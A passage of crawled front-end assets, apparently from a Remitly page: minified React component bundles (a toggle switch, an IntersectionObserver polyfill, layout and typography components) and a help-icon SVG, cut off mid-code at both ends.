o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},o.apply(this,arguments)}var r=i.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},i.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),s=i.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},i.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function a(t){if(7===t.length)return t;for(var e="#",n=1;n<4;n+=1)e+=t[n]+t[n];return e}function c(t,e,n,i,o){return function(t,e,n,i,o){var r=(t-n)/(e-n);if(0===r)return i;if(1===r)return o;for(var s="#",a=1;a<6;a+=2){var c=parseInt(i.substr(a,2),16),l=parseInt(o.substr(a,2),16),u=Math.round((1-r)*c+r*l).toString(16);1===u.length&&(u="0"+u),s+=u}return s}(t,e,n,a(i),a(o))}var l=function(t){function e(e){t.call(this,e);var n=e.height,i=e.width,o=e.checked;this.t=e.handleDiameter||n-2,this.i=Math.max(i-n,i-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.componentDidMount=function(){this.W=!0},e.prototype.componentDidUpdate=function(t){t.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},e.prototype.componentWillUnmount=function(){this.W=!1},e.prototype.I=function(t){this.H.focus(),this.setState({R:t,j:!0,B:Date.now()})},e.prototype.L=function(t){var e=this.state,n=e.R,i=e.h,o=(this.props.checked?this.i:this.o)+t-n;e.N||t===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==i&&this.setState({h:r})},e.prototype.U=function(t){var e=this.state,n=e.h,i=e.N,o=e.B,r=this.props.checked,s=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var a=Date.now()-o;(!i||a<250||r&&n<=s||!r&&n>=s)&&this.A(t),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},e.prototype.p=function(t){t.preventDefault(),"number"==typeof t.button&&0!==t.button||(this.I(t.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},e.prototype.v=function(t){t.preventDefault(),this.L(t.clientX)},e.prototype.g=function(t){this.U(t),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},e.prototype.k=function(t){this.X=null,this.I(t.touches[0].clientX)},e.prototype.m=function(t){this.L(t.touches[0].clientX)},e.prototype.M=function(t){t.preventDefault(),this.U(t)},e.prototype.$=function(t){Date.now()-this.l>50&&(this.A(t),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},e.prototype.C=function(){this.u=Date.now()},e.prototype.D=function(){this.setState({j:!0})},e.prototype.O=function(){this.setState({j:!1})},e.prototype.S=function(t){this.H=t},e.prototype.T=function(t){t.preventDefault(),this.H.focus(),this.A(t),this.W&&this.setState({j:!1})},e.prototype.A=function(t){var e=this.props;(0,e.onChange)(!e.checked,t,e.id)},e.prototype.render=function(){var t=this.props,e=t.checked,n=t.disabled,r=t.className,s=t.offColor,a=t.onColor,l=t.offHandleColor,u=t.onHandleColor,h=t.checkedIcon,p=t.uncheckedIcon,d=t.checkedHandleIcon,M=t.uncheckedHandleIcon,g=t.boxShadow,y=t.activeBoxShadow,m=t.height,f=t.width,N=t.borderRadius,I=function(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&-1===e.indexOf(i)&&(n[i]=t[i]);return n}(t,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),v=this.state,C=v.h,D=v.N,T=v.j,A={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:m/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},x={height:m,width:f,margin:Math.max(0,(this.t-m)/2),position:"relative",background:c(C,this.i,this.o,s,a),borderRadius:"number"==typeof N?N:m/2,cursor:n?"default":"pointer",WebkitTransition:D?null:"background 0.25s",MozTransition:D?null:"background 0.25s",transition:D?null:"background 0.25s"},b={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"relative",opacity:(C-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},w={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"absolute",opacity:1-(C-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},j={height:this.t,width:this.t,background:c(C,this.i,this.o,l,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof N?N-1:"50%",position:"absolute",transform:"translateX("+C+"px)",top:Math.max(0,(m-this.t)/2),outline:0,boxShadow:T?y:g,border:0,WebkitTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},E={height:this.t,width:this.t,opacity:Math.max(2*(1-(C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},O={height:this.t,width:this.t,opacity:Math.max(2*((C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"};return i.createElement("div",{className:r,style:A},i.createElement("div",{className:"react-switch-bg",style:x,onClick:n?null:this.T,onMouseDown:function(t){return t.preventDefault()}},h&&i.createElement("div",{style:b},h),p&&i.createElement("div",{style:w},p)),i.createElement("div",{className:"react-switch-handle",style:j,onClick:function(t){return t.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},M&&i.createElement("div",{style:E},M),d&&i.createElement("div",{style:O},d)),i.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":e,checked:e,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},I,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},e}(i.Component);l.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:s,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-090cae7765b129b23316.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/help_icon_svg.jXAdG4zue8nc5H9v.svg
body_size: 2534
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_18005_1682)">
<path d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17316C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8078C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 9.34783 20.9464 6.8043 19.0711 4.92893C17.1957 3.05357 14.6522 2 12 2ZM11.5167 18.3917C11.1817 18.3886 10.8614 18.2539 10.625 18.0167C10.404 17.7945 10.2759 17.4965 10.2667 17.1833C10.2494 17.0083 10.2722 16.8316 10.3333 16.6667C10.3931 16.5131 10.4807 16.3718 10.5917 16.25C10.7376 16.1066 10.9165 16.0012 11.1126 15.9431C11.3088 15.885 11.5162 15.8759 11.7167 15.9167C11.8015 15.9249 11.8837 15.9504 11.9583 15.9917C12.0379 16.0174 12.1136 16.0539 12.1833 16.1L12.3667 16.25C12.4773 16.3737 12.5673 16.5144 12.6333 16.6667C12.6921 16.8186 12.7259 16.979 12.7333 17.1417C12.7335 17.4675 12.6063 17.7805 12.3791 18.014C12.1518 18.2475 11.8424 18.383 11.5167 18.3917ZM15.4 8.96667C15.3915 9.61187 15.1834 10.2386 14.8044 10.7608C14.4255 11.2831 13.8941 11.6752 13.2833 11.8833C13.0448 11.953 12.835 12.0976 12.685 12.2957C12.5349 12.4938 12.4525 12.7348 12.45 12.9833V13.3917C12.4276 13.6336 12.3156 13.8585 12.136 14.0222C11.9564 14.1859 11.7222 14.2766 11.4792 14.2766C11.2362 14.2766 11.0019 14.1859 10.8223 14.0222C10.6428 13.8585 10.5308 13.6336 10.5083 13.3917V12.95C10.5169 12.3048 10.7249 11.6781 11.1039 11.1558C11.4829 10.6336 12.0142 10.2415 12.625 10.0333C12.8628 9.96245 13.0719 9.81758 13.2218 9.61976C13.3716 9.42194 13.4545 9.18148 13.4583 8.93333V8.70833C13.4561 8.40257 13.3331 8.11008 13.1161 7.89465C12.8991 7.67922 12.6058 7.55832 12.3 7.55833H11.7C11.3942 7.55832 11.1009 7.67922 10.8839 7.89465C10.6669 8.11008 10.5439 8.40257 10.5417 8.70833C10.5542 8.84338 10.5384 8.97956 10.4953 9.10816C10.4522 9.23677 10.3828 9.35496 10.2914 9.4552C10.2 9.55543 10.0888 9.6355 9.96468 9.69029C9.84061 9.74508 9.70647 9.77337 9.57084 9.77337C9.43521 9.77337 9.30107 9.74508 9.177 9.69029C9.05292 9.6355 8.94165 9.55543 8.85028 9.4552C8.75891 9.35496 8.68945 9.23677 8.64636 9.10816C8.60327 8.97956 8.58748 8.84338 8.6 8.70833C8.6 7.88616 8.92661 7.09766 9.50797 6.5163C10.0893 5.93494 10.8778 5.60833 11.7 5.60833H12.3C13.1222 5.60833 13.9107 5.93494 14.492 6.5163C15.0734 7.09766 15.4 7.88616 15.4 8.70833V8.96667Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_18005_1682">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-cb57fb722394a2b1b6e5.js
body_size: 6721
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[4963],{566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,i=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){i=t&&n?u(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,i=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var i=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=n.setInterval(i,this.POLL_INTERVAL):(a(n,"resize",i,!0),a(e,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(i)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",i,!0)),c(e,"scroll",i,!0),s&&s.disconnect()}));var l=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=l){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||t,r=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=i;){var r=o(n);if((n=r&&r.ownerDocument)==e)return!0}return!1}));if(!r){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=i){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||i){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var o=i.element,s=l(o),a=this._rootContainsTarget(o),c=i.entry,h=t&&a&&this._computeTargetAndRootIntersection(o,s,e),u=null;this._rootContainsTarget(o)?n&&!this.root||(u=e):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var d=i.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:u,intersectionRect:h});c?t&&a?this._hasCrossedThreshold(c,d)&&this._queuedEntries.push(d):c&&c.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,r){if("none"!=window.getComputedStyle(e).display){for(var s,a,c,h,d,m,g,p,v=o,y=f(e),b=!1;!b&&y;){var w=null,I=1==y.nodeType?window.getComputedStyle(y):{};if("none"==I.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==t)n&&!this.root?!i||0==i.width&&0==i.height?(y=null,w=null,v=null):w=i:w=r;else{var _=f(y),E=_&&l(_),A=_&&this._computeTargetAndRootIntersection(_,E,r);E&&A?(y=_,w=u(E,A)):(y=null,v=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=I.overflow&&(w=l(y))}if(w&&(s=w,a=v,c=void 0,h=void 0,d=void 0,m=void 0,g=void 0,p=void 0,c=Math.max(s.top,a.top),h=Math.min(s.bottom,a.bottom),d=Math.max(s.left,a.left),m=Math.min(s.right,a.right),p=h-c,v=(g=m-d)>=0&&p>=0&&{top:c,bottom:h,left:d,right:m,width:g,height:p}||null),!v)break;y=y&&f(y)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!m(this.root))e=l(this.root);else{var n=m(this.root)?this.root:t,i=n.documentElement,o=n.body;e={top:0,left:0,right:i.clientWidth||o.clientWidth,width:i.clientWidth||o.clientWidth,bottom:i.clientHeight||o.clientHeight,height:i.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var r=this.thresholds[o];if(r==n||r==i||r<n!=r<i)return!0}},s.prototype._rootIsInDom=function(){return!this.root||d(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return d(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,i,o,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),i))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function c(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function l(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function u(t,e){var n=e.top-t.top,i=e.left-t.left;return{top:n,left:i,height:e.height,width:e.width,bottom:n+e.height,right:i+e.width}}function d(t,e){for(var n=e;n;){if(n==t)return!0;n=f(n)}return!1}function f(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(t){return t&&9===t.nodeType}}()},634466:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},54943:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.ShortText="short-text",t.LongText="long-text",t.Select="select",t.MediaUrl="media-url",t.Nested="nested",t.List="list",t.Checkbox="checkbox"}(i||(i={}));const o=i},809378:(t,e,n)=>{"use strict";n.d(e,{A:()=>y});var i=n(585608),o=n(514041),r=n(509034),s=n(374346),a=n(627848),c=n(283653),l=n(512662),h=n(508102),u=n(533064),d=n(825705),f=n(589750),m=n(606072),g=n(977367),p=n(100262),v=function(t){var e=(0,h.Ay)(),n=e.styleSheet,v=t.placement,y=t.theme,b=void 0===y?c.A.LIGHT:y,w=t.header,I=t.steps,_=void 0===I?[]:I,E=t.imageUrl,A=t.imageAlt,C=(0,f.p)(b),S=o.useCallback((function(){return function(t,e){var n=t.style;return{container:n((0,m.eV)("xl","vertical")),header:n((0,m.Lc)("lg","bottom"),{textAlign:"center"}),stepsContainer:n({$debugName:"stepsContainer"},g.cs.p,{$nest:(0,i.Cl)({"& ul":(0,i.Cl)({listStyleType:"none"},(0,m.eV)("none")),"& li":(0,i.Cl)((0,i.Cl)({},(0,p.n6)("bottom",e.border,"focused")),{position:"relative",display:"flex",$nest:{"&:last-of-type":{borderBottom:"none"}}})},m.pL.smDown((0,m.eV)("lg","top")))}),stepNumber:n({$debugName:"stepNumber"},m.YU.semibold),instructionContainer:n({display:"flex",alignItems:"center"}),numberCircle:n({display:"flex",justifyContent:"center",alignItems:"center"},m.YU.bold,{color:e.benefit.default},(0,m.Lc)("md","vertical"),(0,m.Lc)("lg","right"),(0,m.Lc)("xs","left"),{border:"2px solid",borderRadius:"50%",$nest:(0,i.Cl)((0,i.Cl)({},m.pL.smDown({minWidth:"30px",height:"30px"})),m.pL.mdUp({minWidth:"40px",height:"40px"}))}),respImage:n({width:"100%"})}}(n,C)}),[n,C]),T=(0,u.I)(S,n);return o.createElement(a.A,{theme:b,className:T.container},o.createElement("div",{className:"rm-container"},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-md-10"},o.createElement(r.A,{className:T.header,placement:v,generateMarkdown:!0,theme:b},w))),o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-lg-7 order-lg-12"},E?o.createElement(d.w,{src:E,alt:A,className:T.respImage,disableLazyLoad:!1,fetchPriority:"low"}):o.createElement(s.A,(0,i.Cl)({},e,{embedId:t.embedId,title:t.header}))),o.createElement("div",{className:"rm-col-lg-5 order-lg-1"},o.createElement("div",{className:T.stepsContainer},o.createElement("ul",null,_.map((function(e,n){return o.createElement("li",{key:n},o.createElement("div",{className:T.numberCircle},o.createElement("span",{className:T.stepNumber},n+1)),o.createElement("div",{className:T.instructionContainer},o.createElement(l._,{text:e.instruction,theme:t.theme})))}))))))))};v.displayName="YouTubeVideoStepsBrandV1Component";const y=v},627848:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var i=n(585608),o=n(514041),r=n(294362),s=n(283653),a=n(100262),c=n(508102),l=n(589750);const h=function(t){var e=t.theme,n=t.children,h=t.className,u=(0,i.Tt)(t,["theme","children","className"]),d=(0,c.Ay)(),f=d.context,m=d.styleSheet,g=(0,a.AY)(f,m),p=e||s.A.LIGHT;return o.createElement(l.w,{theme:p},o.createElement("div",(0,i.Cl)({},u,{"data-theme":p,className:(0,r.Ly)(g(e),h)}),n))}},509034:(t,e,n)=>{"use strict";n.d(e,{A:()=>c});var i=n(514041),o=n(357431),r=n(512662),s=n(306522),a=function(t){var e=t.placement,n=t.children,a=void 0===n?"":n,c=t.generateMarkdown,l=void 0!==c&&c,h=t.className,u=void 0===h?"":h,d=t.theme,f=e===o.A.HERO?"h1":"h2";return i.createElement(s.o,{className:u,variant:f,fallbackTheme:d},l?i.createElement(r._,{text:a,theme:d}):a)};const c=a;a.displayName="HeaderPlacementBrandV1"},512662:(t,e,n)=>{"use strict";n.d(e,{_:()=>u,A:()=>d});var i=n(585608),o=n(514041),r=n(508102),s=n(434291),a=n(870708),c=n(533064),l=n(589750),h=n(412867),u=function(t){var e,n,u=t.theme,d=t.text,f=t.renderer,m=t.highlightMode,g=void 0===m?"text":m,p=t.uelDataAttributes,v=(0,r.Ay)(),y=v.styleSheet,b=v.componentName,w=v.componentInstanceId,I=(0,l.p)(u),_=(0,c.I)((function(t){return function(t,e,n){var i;return{markdownContainer:(0,t.style)({$nest:(i={},i[".".concat(a.I)]={color:"text"===n?e.benefit.default:e.benefit.highlightText},i)})}}(t,I,g)}),y),E=(e=function(){var t=null!=p?p:(0,h.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:b,uelProperties:{component_id:w}});return(0,s.ev)(d,y,t,u,f)},n=[f,d,y,u,p,b,w],"undefined"==typeof window?e():(0,o.useMemo)(e,n));return o.createElement("span",(0,i.Cl)({},E,{className:_.markdownContainer}))};const d=u},825705:(t,e,n)=>{"use strict";n.d(e,{w:()=>o});var i=n(514041),o=function(t){var e=t.alt,n=void 0===e?"":e,o=t.className,r=void 0===o?"":o,s=t.src,a=void 0===s?"":s,c=t.srcSets,l=void 0===c?[]:c,h=Array.isArray(t.sizes)?t.sizes:[t.sizes],u=l.reduce((function(t,e){var n=e.src+(e.width?" ".concat(e.width):"");return(t?"".concat(t,", "):"")+n}),"");return i.createElement("img",{loading:t.disableLazyLoad?"eager":"lazy",src:a,alt:n,className:r,srcSet:u,sizes:h.join(", "),fetchpriority:t.fetchPriority})};o.displayName="ResponsiveImage"},589750:(t,e,n)=>{"use strict";n.d(e,{p:()=>a,w:()=>c});var i=n(514041),o=n(283653),r=n(100262),s=i.createContext(void 0),a=function(t){var e=i.useContext(s);return e?e.themeConfig:(0,r.iV)(t||o.A.LIGHT)},c=function(t){var e=t.theme,n=t.children,o=i.useMemo((function(){return(0,r.iV)(e)}),[e]),a=i.useMemo((function(){return{theme:e,themeConfig:o}}),[e,o]);return i.createElement(s.Provider,{value:a},n)}},306522:(t,e,n)=>{"use strict";n.d(e,{o:()=>m});var i=n(514041),o=n(294362),r=n(508102),s=n(533064),a=n(589750),c=n(585608),l=n(832732),h=n(100262),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},m=function(t){var e=t.variant,n=void 0===e?"p":e,u=t.tag,m=t.className,g=t.id,p=t.children,v=t.fallbackTheme,y=(0,r.Ay)().styleSheet,b=(0,a.p)(v),w=(0,s.I)((function(t){return function(t,e){var n=t.style,i=e||h._k;return{h1:n({fontWeight:l.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH1"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:l.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH2"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:l.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:l.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),h5:n((0,h.Vd)("fontSizeHeadingH5"),{fontWeight:l.fontWeights.fontWeightHeadingH5,lineHeight:l.lineHeights.lineHeightHeadingH5}),h6:n((0,h.Vd)("fontSizeHeadingH6"),{fontWeight:l.fontWeights.fontWeightHeadingH6,lineHeight:l.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:l.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:l.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:l.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyl